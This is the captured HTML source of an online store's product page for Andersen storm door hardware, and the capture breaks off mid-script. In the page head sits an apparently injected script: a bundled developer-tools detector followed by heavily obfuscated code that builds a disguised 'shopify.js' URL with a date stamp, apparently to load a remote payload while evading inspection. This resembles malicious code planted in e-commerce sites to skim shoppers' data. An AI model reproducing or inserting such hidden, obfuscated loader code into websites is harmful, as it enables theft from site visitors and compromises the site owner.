

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/contemporary-storm-door-hardware-kwikset
body_size: 58693
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/contemporary-storm-door-hardware-kwikset"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Andersen Contemporary Storm Door Hardware, Kwikset Key
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Andersen Emco Contemporary Storm Door Hardware with Special 1 inch back set mortise lock and off center Kwikset keyed euro profile cylinder.Used on Andersen 3000 &amp;amp; 4000 series storm doors with a mortise lock and/or multipoint lock.Handle Style: ContemporaryCylinder Type: Euro-Style Profile Cylinder: Off-Center CamO">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/contemporary-storm-door-hardware-kwikset">
<meta property="og:title" content="Andersen Contemporary Storm Door Hardware, Kwikset Key">
<meta property="og:type" content="product">
<meta property="og:description" content="Andersen Emco Contemporary Storm Door Hardware with Special 1 inch back set mortise lock and off center Kwikset keyed euro profile cylinder.Used on Andersen 3000 &amp;amp; 4000 series storm doors with a mortise lock and/or multipoint lock.Handle Style: ContemporaryCylinder Type: Euro-Style Profile Cylinder: Off-Center CamO"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- 